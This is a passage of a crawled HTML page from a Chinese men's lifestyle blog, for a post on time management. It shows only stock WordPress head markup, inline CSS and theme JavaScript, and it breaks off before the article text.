

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manvery.com/3881/
body_size: 26925
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-CN"> <!--<![endif]-->
<head>
    <title>如何进行时间管理 | 非常男人ManVery</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://manvery.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://manvery.com/wp-content/uploads/2018/12/e1d9f7f889a944f5bee96497d2c89c67.jpeg" /><link rel="icon" type="image/png" href="http://manvery.com/wp-content/uploads/2019/06/manvery-logo-16.png"><link rel="alternate" type="application/rss+xml" title="非常男人ManVery &raquo; Feed" href="https://manvery.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="非常男人ManVery &raquo; 评论Feed" href="https://manvery.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="非常男人ManVery &raquo; 如何进行时间管理评论Feed" href="https://manvery.com/3881/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/manvery.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=134344376dcad7bcd4ef0ee257ad8066"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://manvery.com/wp-includes/css/dist/block-library/style.min.css?ver=134344376dcad7bcd4ef0ee257ad8066' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://manvery.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #f9f9f9;border: 1px solid #aaaaaa;width: 225px;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://manvery.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=b9df00b736a6d36c96bc23f4352e9c46' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://manvery.com/wp-content/themes/Newspaper/style.css?ver=8.8' type='text/css' media='all' />
<script type='text/javascript' src='https://manvery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://manvery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://manvery.com/wp-json/" /><link rel="alternate" type="application/json" href="https://manvery.com/wp-json/wp/v2/posts/3881" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://manvery.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://manvery.com/3881/" />
<link rel='shortlink' href='https://manvery.com/?p=3881' />
<link rel="alternate" type="application/json+oembed" href="https://manvery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanvery.com%2F3881%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://manvery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanvery.com%2F3881%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/manvery.com\/wp-admin\/","wpRestNonce":"3e64e08871","wpRestUrl":"https:\/\/manvery.com\/wp-json\/","permalinkStructure":"\/%post_id%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/manvery.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.8";
var td_get_template_directory_uri="https:\/\/manvery.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#cf4f00";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4e0a\u4e00\u4e2a\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #cf4f00;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #cf4f00 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #cf4f00 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #cf4f00;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #cf4f00;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #cf4f00 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
